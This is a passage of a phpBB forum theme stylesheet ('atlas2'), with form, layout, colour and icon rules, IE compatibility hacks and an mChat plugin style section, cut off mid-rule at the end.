----------------------------------------*/
fieldset {
	border-width: 0;
	font-family: Verdana, Helvetica, Arial, sans-serif;
	font-size: 1.1em;
}

input {
	font-weight: normal;
	cursor: pointer;
	vertical-align: middle;
	padding: 0 3px;
	font-size: 1em;
	font-family: Verdana, Helvetica, Arial, sans-serif;
}

select {
	font-family: Verdana, Helvetica, Arial, sans-serif;
	font-weight: normal;
	cursor: pointer;
	vertical-align: middle;
	border: 1px solid #666666;
	padding: 1px;
	background-color: #FAFAFA;
	font-size: 1em;
}

option {
	padding-right: 1em;
}

option.disabled-option {
	color: graytext;
}

textarea {
	font-family: "Lucida Grande", Verdana, Helvetica, Arial, sans-serif;
	width: 60%;
	padding: 2px;
	font-size: 1em;
	line-height: 1.4em;
}

label {
	cursor: default;
	padding-right: 5px;
	color: #676767;
}

label input {
	vertical-align: middle;
}

label img {
	vertical-align: middle;
}

/* Definition list layout for forms
---------------------------------------- */
fieldset dl {
	padding: 4px 0;
}

fieldset dt {
	float: left;	
	width: 40%;
	text-align: left;
	display: block;
}

fieldset dd {
	margin-left: 41%;
	vertical-align: top;
	margin-bottom: 3px;
}

/* Specific layout 1 */
fieldset.fields1 dt {
	width: 15em;
	border-right-width: 0;
}

fieldset.fields1 dd {
	margin-left: 15em;
	border-left-width: 0;
}

fieldset.fields1 {
	background-color: transparent;
}

fieldset.fields1 div {
	margin-bottom: 3px;
}

/* Set it back to 0px for the reCaptcha divs: PHPBB3-9587 */
fieldset.fields1 #recaptcha_widget_div div {
	margin-bottom: 0;
}

/* Specific layout 2 */
fieldset.fields2 dt {
	width: 15em;
	border-right-width: 0;
}

fieldset.fields2 dd {
	margin-left: 16em;
	border-left-width: 0;
}

/* Form elements */
dt label {
	font-weight: bold;
	text-align: left;
}

dd label {
	white-space: nowrap;
	color: #333;
}

dd input, dd textarea {
	margin-right: 3px;
}

dd select {
	width: auto;
}

dd textarea {
	width: 85%;
}

/* Hover effects */
fieldset dl:hover dt label {
	color: #000000;
}

fieldset.fields2 dl:hover dt label {
	color: inherit;
}

#timezone {
	width: 95%;
}

* html #timezone {
	width: 50%;
}

/* Quick-login on index page */
fieldset.quick-login {
	margin-top: 5px;
}

fieldset.quick-login input {
	width: auto;
}

fieldset.quick-login input.inputbox {
	width: 15%;
	vertical-align: middle;
	margin-right: 5px;
	background-color: #f3f3f3;
}

fieldset.quick-login label {
	white-space: nowrap;
	padding-right: 2px;
}

/* Display options on viewtopic/viewforum pages  */
fieldset.display-options {
	text-align: center;
	margin: 3px 0 5px 0;
}

fieldset.display-options label {
	white-space: nowrap;
	padding-right: 2px;
}

fieldset.display-options a {
	margin-top: 3px;
}

/* Display actions for ucp and mcp pages */
fieldset.display-actions {
	text-align: right;
	line-height: 2em;
	white-space: nowrap;
	padding-right: 1em;
}

fieldset.display-actions label {
	white-space: nowrap;
	padding-right: 2px;
}

fieldset.sort-options {
	line-height: 2em;
}

/* MCP forum selection*/
fieldset.forum-selection {
	margin: 5px 0 3px 0;
	float: right;
}

fieldset.forum-selection2 {
	margin: 13px 0 3px 0;
	float: right;
}

/* Jumpbox */
fieldset.jumpbox {
	text-align: right;
	margin-top: 15px;
	height: 2.5em;
}

fieldset.quickmod {
	width: 50%;
	float: right;
	text-align: right;
	height: 2.5em;
}

/* Submit button fieldset */
fieldset.submit-buttons {
	text-align: center;
	vertical-align: middle;
	margin: 5px 0;
}

fieldset.submit-buttons input {
	vertical-align: middle;
	padding-top: 3px;
	padding-bottom: 3px;
}

/* Posting page styles
----------------------------------------*/

/* Buttons used in the editor */
#format-buttons {
	margin: 15px 0 2px 0;
}

#format-buttons input, #format-buttons select {
	vertical-align: middle;
}

/* Main message box */
#message-box {
	width: 80%;
}

#message-box textarea {
	font-family: "Trebuchet MS", Verdana, Helvetica, Arial, sans-serif;
	width: 450px;
	height: 270px;
	min-width: 100%;
	max-width: 100%;
	font-size: 1.2em;
	color: #333333;
}

/* Emoticons panel */
#smiley-box {
	width: 18%;
	float: right;
}

#smiley-box img {
	margin: 3px;
}

/* Input field styles
---------------------------------------- */
.inputbox {
	background-color: #FFFFFF;
	border: 1px solid #c0c0c0;
	color: #333333;
	padding: 2px;
	cursor: text;
}

.inputbox:hover {
	border: 1px solid #eaeaea;
}

.inputbox:focus {
	border: 1px solid #eaeaea;
	color: #4b4b4b;
}

input.inputbox	{ width: 85%; }
input.medium	{ width: 50%; }
input.narrow	{ width: 25%; }
input.tiny		{ width: 125px; }

textarea.inputbox {
	width: 85%;
}

.autowidth {
	width: auto !important;
}

/* Form button styles
---------------------------------------- */
input.button1, input.button2 {
	font-size: 1em;
}

a.button1, input.button1, input.button3, a.button2, input.button2 {
	width: auto !important;
	padding-top: 1px;
	padding-bottom: 1px;
	font-family: "Lucida Grande", Verdana, Helvetica, Arial, sans-serif;
	color: #000;
	background: #FAFAFA none repeat-x top left;
}

a.button1, input.button1 {
	font-weight: bold;
	border: 1px solid #666666;
}

input.button3 {
	padding: 0;
	margin: 0;
	line-height: 5px;
	height: 12px;
	background-image: none;
	font-variant: small-caps;
}

/* Alternative button */
a.button2, input.button2, input.button3 {
	border: 1px solid #666666;
}

/* <a> button in the style of the form buttons */
a.button1, a.button1:link, a.button1:visited, a.button1:active, a.button2, a.button2:link, a.button2:visited, a.button2:active {
	text-decoration: none;
	color: #000000;
	padding: 2px 8px;
	line-height: 250%;
	vertical-align: text-bottom;
	background-position: 0 1px;
}

/* Hover states */
a.button1:hover, input.button1:hover, a.button2:hover, input.button2:hover, input.button3:hover {
	border: 1px solid #BCBCBC;
	background-position: 0 100%;
	color: #BCBCBC;
}

input.disabled {
	font-weight: normal;
	color: #666666;
}

/* Topic and forum Search */
.search-box {
	margin-top: 3px;
	margin-left: 5px;
	float: left;
}

.search-box input {
}

input.search {
	background-image: none;
	background-repeat: no-repeat;
	background-position: left 1px;
	padding-left: 17px;
}

.full { width: 95%; }
.medium { width: 50%;}
.narrow { width: 25%;}
.tiny { width: 10%;}
/* Style Sheet Tweaks

These style definitions are mainly IE specific 
tweaks required due to its poor CSS support.
-------------------------------------------------*/

* html table, * html select, * html input { font-size: 100%; }
* html hr { margin: 0; }
* html span.corners-top, * html span.corners-bottom { background-image: url("./styles/atlas2/theme/images/corners_left.gif"); }
* html span.corners-top span, * html span.corners-bottom span { background-image: url("./styles/atlas2/theme/images/corners_right.gif"); }

table.table1 {
	width: 99%;		/* IE < 6 browsers */
	/* Tantek hack */
	voice-family: "\"}\"";
	voice-family: inherit;
	width: 100%;
}
html>body table.table1 { width: 100%; }	/* Reset 100% for opera */

* html ul.topiclist li { position: relative; }
* html .postbody h3 img { vertical-align: middle; }

/* Form styles */
html>body dd label input { vertical-align: text-bottom; }	/* Align checkboxes/radio buttons nicely */

* html input.button1, * html input.button2 {
	padding-bottom: 0;
	margin-bottom: 1px;
}

/* Misc layout styles */
* html .column1, * html .column2 { width: 45%; }

/* Nice method for clearing floated blocks without having to insert any extra markup (like spacer above)
   From http://www.positioniseverything.net/easyclearing.html 
#tabs:after, #minitabs:after, .post:after, .navbar:after, fieldset dl:after, ul.topiclist dl:after, ul.linklist:after, dl.polls:after {
	content: "."; 
	display: block; 
	height: 0; 
	clear: both; 
	visibility: hidden;
}*/

.clearfix, #tabs, #minitabs, fieldset dl, ul.topiclist dl, dl.polls {
	height: 1%;
	overflow: hidden;
}

/* viewtopic fix */
* html .post {
	height: 25%;
	overflow: hidden;
}

/* navbar fix */
* html .clearfix, * html .navbar, ul.linklist {
	height: 4%;
	overflow: hidden;
}

/* Simple fix so forum and topic lists always have a min-height set, even in IE6
	From http://www.dustindiaz.com/min-height-fast-hack */
dl.icon {
	min-height: 35px;
	height: auto !important;
	height: 35px;
}

* html li.row dl.icon dt {
	height: 35px;
	overflow: visible;
}

* html #search-box {
	width: 25%;
}

/* Correctly clear floating for details on profile view */
*:first-child+html dl.details dd {
	margin-left: 30%;
	float: none;
}

* html dl.details dd {
	margin-left: 30%;
	float: none;
}

/* Headerbar height fix for IE7 and below */
* html #site-description p {
	margin-bottom: 1.0em;
}

*:first-child+html #site-description p {
	margin-bottom: 1.0em;
}

/* #minitabs fix for IE */
.tabs-container {
	zoom: 1;
}

#minitabs {
	white-space: nowrap;
	*min-width: 50%;
}
/*  	
--------------------------------------------------------------
Colours and backgrounds for common.css
-------------------------------------------------------------- */

html, body {
	color: #536482;
	background-color: #FFFFFF;
}

h1 {
	color: #FFFFFF;
}

h2 {
	color: #28313F;
}

h3 {
	border-bottom-color: #CCCCCC;
	color: #115098;
}

hr {
	border-color: #FFFFFF;
	border-top-color: #CCCCCC;
}

hr.dashed {
	border-top-color: #CCCCCC;
}

/* Search box
--------------------------------------------- */

#search-box {
	color: #FFFFFF;
}

#search-box #keywords {
	background-color: #FFF;
}

#search-box input {
	border-color: #0075B0;
}

/* Round cornered boxes and backgrounds
---------------------------------------- */
.headerbar {
	background-color: #12A3EB;
	background-image: url("./styles/atlas2/theme/images/bg_header.gif");
	color: #FFFFFF;
}

.navbar {
	background-color: #cadceb;
}

.forabg {
	background-color: #0076b1;
	background-image: url("./styles/atlas2/theme/images/bg_list.gif");
}

.forumbg {
	background-color: #12A3EB;
	background-image: url("./styles/atlas2/theme/images/bg_header.gif");
}

.panel {
	background-color: #ECF1F3;
	color: #28313F;
}

.post:target .content {
	color: #000000;
}

.post:target h3 a {
	color: #000000;
}

.bg1	{ background-color: #ECF3F7; }
.bg2	{ background-color: #e1ebf2;  }
.bg3	{ background-color: #cadceb; }

.ucprowbg {
	background-color: #DCDEE2;
}

.fieldsbg {
	background-color: #E7E8EA;
}

span.corners-top {
	background-image: url("./styles/atlas2/theme/images/corners_left.png");
}

span.corners-top span {
	background-image: url("./styles/atlas2/theme/images/corners_right.png");
}

span.corners-bottom {
	background-image: url("./styles/atlas2/theme/images/corners_left.png");
}

span.corners-bottom span {
	background-image: url("./styles/atlas2/theme/images/corners_right.png");
}

/* Horizontal lists
----------------------------------------*/

ul.navlinks {
	border-bottom-color: #FFFFFF;
}

/* Table styles
----------------------------------------*/
table.table1 thead th {
	color: #FFFFFF;
}

table.table1 tbody tr {
	border-color: #BFC1CF;
}

table.table1 tbody tr:hover, table.table1 tbody tr.hover {
	background-color: #CFE1F6;
	color: #000;
}

table.table1 td {
	color: #536482;
}

table.table1 tbody td {
	border-top-color: #FAFAFA;
}

table.table1 tbody th {
	border-bottom-color: #000000;
	color: #333333;
	background-color: #FFFFFF;
}

table.info tbody th {
	color: #000000;
}

/* Misc layout styles
---------------------------------------- */
dl.details dt {
	color: #000000;
}

dl.details dd {
	color: #536482;
}

.sep {
	color: #1198D9;
}

/* Pagination
---------------------------------------- */

.pagination span strong {
	color: #FFFFFF;
	background-color: #4692BF;
	border-color: #4692BF;
}

.pagination span a, .pagination span a:link, .pagination span a:visited {
	color: #5C758C;
	background-color: #ECEDEE;
	border-color: #B4BAC0;
}

.pagination span a:hover {
	border-color: #368AD2;
	background-color: #368AD2;
	color: #FFF;
}

.pagination span a:active {
	color: #5C758C;
	background-color: #ECEDEE;
	border-color: #B4BAC0;
}

/* Pagination in viewforum for multipage topics */
.row .pagination {
	background-image: url("./styles/atlas2/theme/images/icon_pages.gif");
}

.row .pagination span a, li.pagination span a {
	background-color: #FFFFFF;
}

.row .pagination span a:hover, li.pagination span a:hover {
	background-color: #368AD2;
}

/* Miscellaneous styles
---------------------------------------- */

.copyright {
	color: #555555;
}

.error {
	color: #BC2A4D;
}

.reported {
	background-color: #F7ECEF;
}

li.reported:hover {
	background-color: #ECD5D8 !important;
}
.sticky, .announce {
	/* you can add a background for stickies and announcements*/
}

div.rules {
	background-color: #ECD5D8;
	color: #BC2A4D;
}

p.rules {
	background-color: #ECD5D8;
	background-image: none;
}

/*  	
--------------------------------------------------------------
Colours and backgrounds for links.css
-------------------------------------------------------------- */

a:link	{ color: #105289; }
a:visited	{ color: #105289; }
a:hover	{ color: #D31141; }
a:active	{ color: #368AD2; }

/* Links on gradient backgrounds */
#search-box a:link, .navbg a:link, .forumbg .header a:link, .forabg .header a:link, th a:link {
	color: #FFFFFF;
}

#search-box a:visited, .navbg a:visited, .forumbg .header a:visited, .forabg .header a:visited, th a:visited {
	color: #FFFFFF;
}

#search-box a:hover, .navbg a:hover, .forumbg .header a:hover, .forabg .header a:hover, th a:hover {
	color: #A8D8FF;
}

#search-box a:active, .navbg a:active, .forumbg .header a:active, .forabg .header a:active, th a:active {
	color: #C8E6FF;
}

/* Links for forum/topic lists */
a.forumtitle {
	color: #105289;
}

/* a.forumtitle:visited { color: #105289; } */

a.forumtitle:hover {
	color: #BC2A4D;
}

a.forumtitle:active {
	color: #105289;
}

a.topictitle {
	color: #105289;
}

/* a.topictitle:visited { color: #368AD2; } */

a.topictitle:hover {
	color: #BC2A4D;
}

a.topictitle:active {
	color: #105289;
}

/* Post body links */
.postlink {
	color: #368AD2;
	border-bottom-color: #368AD2;
}

.postlink:visited {
	color: #5D8FBD;
	border-bottom-color: #5D8FBD;
}

.postlink:active {
	color: #368AD2;
}

.postlink:hover {
	background-color: #D0E4F6;
	color: #0D4473;
}

.signature a, .signature a:visited, .signature a:hover, .signature a:active {
	background-color: transparent;
}

/* Profile links */
.postprofile a:link, .postprofile a:visited, .postprofile dt.author a {
	color: #105289;
}

.postprofile a:hover, .postprofile dt.author a:hover {
	color: #D31141;
}

.postprofile a:active {
	color: #105289;
}

/* Profile searchresults */	
.search .postprofile a {
	color: #105289;
}

.search .postprofile a:hover {
	color: #D31141;
}

/* Back to top of page */
a.top {
	background-image: url("./styles/atlas2/imageset/icon_back_top.gif");
}

a.top2 {
	background-image: url("./styles/atlas2/imageset/icon_back_top.gif");
}

/* Arrow links  */
a.up		{ background-image: url("./styles/atlas2/theme/images/arrow_up.gif") }
a.down		{ background-image: url("./styles/atlas2/theme/images/arrow_down.gif") }
a.left		{ background-image: url("./styles/atlas2/theme/images/arrow_left.gif") }
a.right		{ background-image: url("./styles/atlas2/theme/images/arrow_right.gif") }

a.up:hover {
	background-color: transparent;
}

a.left:hover {
	color: #368AD2;
}

a.right:hover {
	color: #368AD2;
}


/*  	
--------------------------------------------------------------
Colours and backgrounds for content.css
-------------------------------------------------------------- */

ul.forums {
	background-color: #eef5f9;
	background-image: url("./styles/atlas2/theme/images/gradient.gif");
}

ul.topiclist li {
	color: #4C5D77;
}

ul.topiclist dd {
	border-left-color: #FFFFFF;
}

.rtl ul.topiclist dd {
	border-right-color: #fff;
	border-left-color: transparent;
}

ul.topiclist li.row dt a.subforum.read {
	background-image: url("./styles/atlas2/imageset/subforum_read.gif");
}

ul.topiclist li.row dt a.subforum.unread {
	background-image: url("./styles/atlas2/imageset/subforum_unread.gif");
}

li.row {
	border-top-color:  #FFFFFF;
	border-bottom-color: #00608F;
}

li.row strong {
	color: #000000;
}

li.row:hover {
	background-color: #F6F4D0;
}

li.row:hover dd {
	border-left-color: #CCCCCC;
}

.rtl li.row:hover dd {
	border-right-color: #CCCCCC;
	border-left-color: transparent;
}

li.header dt, li.header dd {
	color: #FFFFFF;
}

/* Forum list column styles */
ul.topiclist dd.searchextra {
	color: #333333;
}

/* Post body styles
----------------------------------------*/
.postbody {
	color: #333333;
}

/* Content container styles
----------------------------------------*/
.content {
	color: #333333;
}

.content h2, .panel h2 {
	color: #115098;
	border-bottom-color:  #CCCCCC;
}

dl.faq dt {
	color: #333333;
}

.posthilit {
	background-color: #F3BFCC;
	color: #BC2A4D;
}

/* Post signature */
.signature {
	border-top-color: #CCCCCC;
}

/* Post noticies */
.notice {
	border-top-color:  #CCCCCC;
}

/* BB Code styles
----------------------------------------*/
/* Quote block */
blockquote {
	background-color: #EBEADD;
	background-image: url("./styles/atlas2/theme/images/quote.gif");
	border-color:#DBDBCE;
}

.rtl blockquote {
	background-image: url("./styles/atlas2/theme/images/quote_rtl.gif");
}

blockquote blockquote {
	/* Nested quotes */
	background-color:#EFEED9;
}

blockquote blockquote blockquote {
	/* Nested quotes */
	background-color: #EBEADD;
}

/* Code block */
dl.codebox {
	background-color: #FFFFFF;
	border-color: #C9D2D8;
}

dl.codebox dt {
	border-bottom-color:  #CCCCCC;
}

dl.codebox code {
	color: #2E8B57;
}

.syntaxbg		{ color: #FFFFFF; }
.syntaxcomment	{ color: #FF8000; }
.syntaxdefault	{ color: #0000BB; }
.syntaxhtml		{ color: #000000; }
.syntaxkeyword	{ color: #007700; }
.syntaxstring	{ color: #DD0000; }

/* Attachments
----------------------------------------*/
.attachbox {
	background-color: #FFFFFF;
	border-color:  #C9D2D8;
}

.pm-message .attachbox {
	background-color: #F2F3F3;
}

.attachbox dd {
	border-top-color: #C9D2D8;
}

.attachbox p {
	color: #666666;
}

.attachbox p.stats {
	color: #666666;
}

.attach-image img {
	border-color: #999999;
}

/* Inline image thumbnails */

dl.file dd {
	color: #666666;
}

dl.thumbnail img {
	border-color: #666666;
	background-color: #FFFFFF;
}

dl.thumbnail dd {
	color: #666666;
}

dl.thumbnail dt a:hover {
	background-color: #EEEEEE;
}

dl.thumbnail dt a:hover img {
	border-color: #368AD2;
}

/* Post poll styles
----------------------------------------*/

fieldset.polls dl {
	border-top-color: #DCDEE2;
	color: #666666;
}

fieldset.polls dl.voted {
	color: #000000;
}

fieldset.polls dd div {
	color: #FFFFFF;
}

.rtl .pollbar1, .rtl .pollbar2, .rtl .pollbar3, .rtl .pollbar4, .rtl .pollbar5 {
	border-right-color: transparent;
}

.pollbar1 {
	background-color: #AA2346;
	border-bottom-color: #74162C;
	border-right-color: #74162C;
}

.rtl .pollbar1 {
	border-left-color: #74162C;
}

.pollbar2 {
	background-color: #BE1E4A;
	border-bottom-color: #8C1C38;
	border-right-color: #8C1C38;
}

.rtl .pollbar2 {
	border-left-color: #8C1C38;
}

.pollbar3 {
	background-color: #D11A4E;
	border-bottom-color: #AA2346;
	border-right-color: #AA2346;
}

.rtl .pollbar3 {
	border-left-color: #AA2346;
}

.pollbar4 {
	background-color: #E41653;
	border-bottom-color: #BE1E4A;
	border-right-color: #BE1E4A;
}

.rtl .pollbar4 {
	border-left-color: #BE1E4A;
}

.pollbar5 {
	background-color: #F81157;
	border-bottom-color: #D11A4E;
	border-right-color: #D11A4E;
}

.rtl .pollbar5 {
	border-left-color: #D11A4E;
}

/* Poster profile block
----------------------------------------*/
.postprofile {
	color: #666666;
	border-left-color: #FFFFFF;
}

.rtl .postprofile {
	border-right-color: #FFFFFF;
	border-left-color: transparent;
}

.pm .postprofile {
	border-left-color: #DDDDDD;
}

.rtl .pm .postprofile {
	border-right-color: #DDDDDD;
	border-left-color: transparent;
}

.postprofile strong {
	color: #000000;
}

.online {
	background-image: url("./styles/atlas2/imageset/online_sparkle.gif");
}

/*  	
--------------------------------------------------------------
Colours and backgrounds for buttons.css
-------------------------------------------------------------- */

/* Big button images */
.reply-icon span	{ background-image: url("./styles/atlas2/imageset/en/button_topic_reply.gif"); }
.post-icon span		{ background-image: url("./styles/atlas2/imageset/en/button_topic_new.gif"); }
.locked-icon span	{ background-image: url("./styles/atlas2/imageset/en/button_topic_locked.gif"); }
.pmreply-icon span	{ background-image: url("./styles/atlas2/imageset/en/button_pm_reply.gif") ;}
.newpm-icon span 	{ background-image: url("./styles/atlas2/imageset/en/button_pm_new.gif") ;}
.forwardpm-icon span	{ background-image: url("./styles/atlas2/imageset/en/button_pm_forward.gif") ;}

a.print {
	background-image: url("./styles/atlas2/theme/images/icon_print.gif");
}

a.sendemail {
	background-image: url("./styles/atlas2/theme/images/icon_sendemail.gif");
}

a.fontsize {
	background-image: url("./styles/atlas2/theme/images/icon_fontsize.gif");
}

/* Icon images
---------------------------------------- */
.sitehome						{ background-image: url("./styles/atlas2/theme/images/icon_home.gif"); }
.icon-faq						{ background-image: url("./styles/atlas2/theme/images/icon_faq.gif"); }
.icon-members					{ background-image: url("./styles/atlas2/theme/images/icon_members.gif"); }
.icon-home						{ background-image: url("./styles/atlas2/theme/images/icon_home.gif"); }
.icon-ucp						{ background-image: url("./styles/atlas2/theme/images/icon_ucp.gif"); }
.icon-register					{ background-image: url("./styles/atlas2/theme/images/icon_register.gif"); }
.icon-logout					{ background-image: url("./styles/atlas2/theme/images/icon_logout.gif"); }
.icon-bookmark					{ background-image: url("./styles/atlas2/theme/images/icon_bookmark.gif"); }
.icon-bump						{ background-image: url("./styles/atlas2/theme/images/icon_bump.gif"); }
.icon-subscribe					{ background-image: url("./styles/atlas2/theme/images/icon_subscribe.gif"); }
.icon-unsubscribe				{ background-image: url("./styles/atlas2/theme/images/icon_unsubscribe.gif"); }
.icon-pages						{ background-image: url("./styles/atlas2/theme/images/icon_pages.gif"); }
.icon-search					{ background-image: url("./styles/atlas2/theme/images/icon_search.gif"); }

/* Profile & navigation icons */
.email-icon, .email-icon a		{ background-image: url("./styles/atlas2/imageset/icon_contact_email.gif"); }
.aim-icon, .aim-icon a			{ background-image: url("./styles/atlas2/imageset/icon_contact_aim.gif"); }
.yahoo-icon, .yahoo-icon a		{ background-image: url("./styles/atlas2/imageset/icon_contact_yahoo.gif"); }
.web-icon, .web-icon a			{ background-image: url("./styles/atlas2/imageset/icon_contact_www.gif"); }
.msnm-icon, .msnm-icon a			{ background-image: url("./styles/atlas2/imageset/icon_contact_msnm.gif"); }
.icq-icon, .icq-icon a			{ background-image: url("./styles/atlas2/imageset/icon_contact_icq.gif"); }
.jabber-icon, .jabber-icon a		{ background-image: url("./styles/atlas2/imageset/icon_contact_jabber.gif"); }
.pm-icon, .pm-icon a				{ background-image: url("./styles/atlas2/imageset/en/icon_contact_pm.gif"); }
.quote-icon, .quote-icon a		{ background-image: url("./styles/atlas2/imageset/en/icon_post_quote.gif"); }

/* Moderator icons */
.report-icon, .report-icon a		{ background-image: url("./styles/atlas2/imageset/icon_post_report.gif"); }
.edit-icon, .edit-icon a			{ background-image: url("./styles/atlas2/imageset/en/icon_post_edit.gif"); }
.delete-icon, .delete-icon a		{ background-image: url("./styles/atlas2/imageset/icon_post_delete.gif"); }
.info-icon, .info-icon a			{ background-image: url("./styles/atlas2/imageset/icon_post_info.gif"); }
.warn-icon, .warn-icon a			{ background-image: url("./styles/atlas2/imageset/icon_user_warn.gif"); } /* Need updated warn icon */

/*  	
--------------------------------------------------------------
Colours and backgrounds for cp.css
-------------------------------------------------------------- */

/* Main CP box
----------------------------------------*/

#cp-main h3, #cp-main hr, #cp-menu hr {
	border-color: #A4B3BF;
}

#cp-main .panel li.row {
	border-bottom-color: #B5C1CB;
	border-top-color: #F9F9F9;
}

ul.cplist {
	border-top-color: #B5C1CB;
}

#cp-main .panel li.header dd, #cp-main .panel li.header dt {
	color: #000000;
}

#cp-main table.table1 thead th {
	color: #333333;
	border-bottom-color: #333333;
}

#cp-main .pm-message {
	border-color: #DBDEE2;
	background-color: #FFFFFF;
}

/* CP tabbed menu
----------------------------------------*/
#tabs a {
	background-image: url("./styles/atlas2/theme/images/bg_tabs1.gif");
}

#tabs a span {
	background-image: url("./styles/atlas2/theme/images/bg_tabs2.gif");
	color: #536482;
}

#tabs a:hover span {
	color: #BC2A4D;
}

#tabs .activetab a {
	border-bottom-color: #CADCEB;
}

#tabs .activetab a span {
	color: #333333;
}

#tabs .activetab a:hover span {
	color: #000000;
}

/* Mini tabbed menu used in MCP
----------------------------------------*/
#minitabs li {
	background-color: #E1EBF2;
}

#minitabs li.activetab {
	background-color: #F9F9F9;
}

#minitabs li.activetab a, #minitabs li.activetab a:hover {
	color: #333333;
}

/* UCP navigation menu
----------------------------------------*/

/* Link styles for the sub-section links */
#navigation a {
	color: #333;
	background-color: #B2C2CF;
	background-image: url("./styles/atlas2/theme/images/bg_menu.gif");
}

.rtl #navigation a {
	background-image: url("./styles/atlas2/theme/images/bg_menu_rtl.gif");
	background-position: 0 100%;
}

#navigation a:hover {
	background-image: none;
	background-color: #aabac6;
	color: #BC2A4D;
}

#navigation #active-subsection a {
	color: #D31141;
	background-color: #F9F9F9;
	background-image: none;
}

#navigation #active-subsection a:hover {
	color: #D31141;
}

/* Preferences pane layout
----------------------------------------*/
#cp-main h2 {
	color: #333333;
}

#cp-main .panel {
	background-color: #F9F9F9;
}

#cp-main .pm {
	background-color: #FFFFFF;
}

#cp-main span.corners-top, #cp-menu span.corners-top {
	background-image: url("./styles/atlas2/theme/images/corners_left2.gif");
}

#cp-main span.corners-top span, #cp-menu span.corners-top span {
	background-image: url("./styles/atlas2/theme/images/corners_right2.gif");
}

#cp-main span.corners-bottom, #cp-menu span.corners-bottom {
	background-image: url("./styles/atlas2/theme/images/corners_left2.gif");
}

#cp-main span.corners-bottom span, #cp-menu span.corners-bottom span {
	background-image: url("./styles/atlas2/theme/images/corners_right2.gif");
}

/* Topicreview */
#cp-main .panel #topicreview span.corners-top, #cp-menu .panel #topicreview span.corners-top {
	background-image: url("./styles/atlas2/theme/images/corners_left.gif");
}

#cp-main .panel #topicreview span.corners-top span, #cp-menu .panel #topicreview span.corners-top span {
	background-image: url("./styles/atlas2/theme/images/corners_right.gif");
}

#cp-main .panel #topicreview span.corners-bottom, #cp-menu .panel #topicreview span.corners-bottom {
	background-image: url("./styles/atlas2/theme/images/corners_left.gif");
}

#cp-main .panel #topicreview span.corners-bottom span, #cp-menu .panel #topicreview span.corners-bottom span {
	background-image: url("./styles/atlas2/theme/images/corners_right.gif");
}

/* Friends list */
.cp-mini {
	background-color: #eef5f9;
}

dl.mini dt {
	color: #425067;
}

/* PM Styles
----------------------------------------*/
/* PM Message history */
.current {
	color: #000000 !important;
}

/* PM marking colours */
.pmlist li.pm_message_reported_colour, .pm_message_reported_colour {
	border-left-color: #BC2A4D;
	border-right-color: #BC2A4D;
}

.pmlist li.pm_marked_colour, .pm_marked_colour {
	border-color: #FF6600;
}

.pmlist li.pm_replied_colour, .pm_replied_colour {
	border-color: #A9B8C2;
}

.pmlist li.pm_friend_colour, .pm_friend_colour {
	border-color: #5D8FBD;
}

.pmlist li.pm_foe_colour, .pm_foe_colour {
	border-color: #000000;
}

/* Avatar gallery */
#gallery label {
	background-color: #FFFFFF;
	border-color: #CCC;
}

#gallery label:hover {
	background-color: #EEE;
}

/*  	
--------------------------------------------------------------
Colours and backgrounds for forms.css
-------------------------------------------------------------- */

/* General form styles
----------------------------------------*/
select {
	border-color: #666666;
	background-color: #FAFAFA;
	color: #000;
}

label {
	color: #425067;
}

option.disabled-option {
	color: graytext;
}

/* Definition list layout for forms
---------------------------------------- */
dd label {
	color: #333;
}

/* Hover effects */
fieldset dl:hover dt label {
	color: #000000;
}

fieldset.fields2 dl:hover dt label {
	color: inherit;
}

/* Quick-login on index page */
fieldset.quick-login input.inputbox {
	background-color: #F2F3F3;
}

/* Posting page styles
----------------------------------------*/

#message-box textarea {
	color: #333333;
}

/* Input field styles
---------------------------------------- */
.inputbox {
	background-color: #FFFFFF; 
	border-color: #B4BAC0;
	color: #333333;
}

.inputbox:hover {
	border-color: #11A3EA;
}

.inputbox:focus {
	border-color: #11A3EA;
	color: #0F4987;
}

/* Form button styles
---------------------------------------- */

a.button1, input.button1, input.button3, a.button2, input.button2 {
	color: #000;
	background-color: #FAFAFA;
	background-image: url("./styles/atlas2/theme/images/bg_button.gif");
}

a.button1, input.button1 {
	border-color: #666666;
}

input.button3 {
	background-image: none;
}

/* Alternative button */
a.button2, input.button2, input.button3 {
	border-color: #666666;
}

/* <a> button in the style of the form buttons */
a.button1, a.button1:link, a.button1:visited, a.button1:active, a.button2, a.button2:link, a.button2:visited, a.button2:active {
	color: #000000;
}

/* Hover states */
a.button1:hover, input.button1:hover, a.button2:hover, input.button2:hover, input.button3:hover {
	border-color: #BC2A4D;
	color: #BC2A4D;
}

input.search {
	background-image: url("./styles/atlas2/theme/images/icon_textbox_search.gif");
}

input.disabled {
	color: #666666;
}
/**
*
* @package mChat ProSilver Style
* @version 1.3.5 2010-12-02
* @copyright (c) RMcGirr83 ( http://www.rmcgirr83.org/ )
* @copyright (c) By Shapoval Andrey Vladimirovich (AllCity) ~ http://allcity.net.ru/
* @license http://opensource.org/licenses/gpl-license.php GNU Public License
*
**/

/* mChat
------------ */
div.mChatBG1 {
	background-color: #FBFBFB;
	padding: 5px 5px 5px 5px;
	border-bottom: 1px dotted #DDDDDD;
	overflow: hidden;
}

div.mChatBG2 {
	background-color: #FFFFFF;
	padding: 5px 5px 5px 5px;
	border-bottom: 1px dotted #DDDDDD;
	overflow: hidden;
}

div.mChatRowLimit {
	overflow: auto;
	width: 100%;
}

div.mChatRowLimitCustom {
	overflow: auto;
	width: 100%;
}

div.mChatPanel {
	text-align: center;
	padding: 3px;
	clear: both;
}

input.mChatText {
	cursor: text;
	width: 50%;
	background-color: #FFFFFF;
	border: 1px solid #B4BAC0;
	color: #333333;
	padding: 5px 5px 3px 5px;
	margin: 3px 0px 3px 5px;
}

input.mChatText:hover {
	border-color: #11A3EA;
}

div.mChatHover:hover {
	background-color: #F6F4D0;
}

div.mChatBodyFix {
	width: 100% !important;
	background-color: #E9F0F5 !important;
}

div.mChatStatic {
	padding-left: 5px;
	font-family: "Lucida Grande", Verdana, Helvetica, Arial, sans-serif;
	text-align: left;
	font-size: 1.1em;
}

div.mChatStats {
	padding-left: 5px;
	margin-top: 2px;
	font-family: "Lucida Grande", Verdana, Helvetica, Arial, sans-serif;
	text-align: left;
	min-height: 1.3em;
	font-size: 1.1em;
	height: auto !important;
}

div.mChatRefresh {
	padding-left: 5px;
	font-family: "Lucida Grande", Verdana, Helvetica, Arial, sans-serif;
	text-align: left;
	font-size: 1.1em;
	margin-top: 1.5em;
	clear: both;
}

input.mChatColor {
	width: 100%;
	text-align: center;
	background-color: #DEE3E7;
	border-style: none;	
}

div.mChatMessage {
	padding: 3px;
	font-size: 1.1em;
	width: 98%;

}

a.mChatScriptLink {
	text-decoration:none;
}

img.mChatImage{
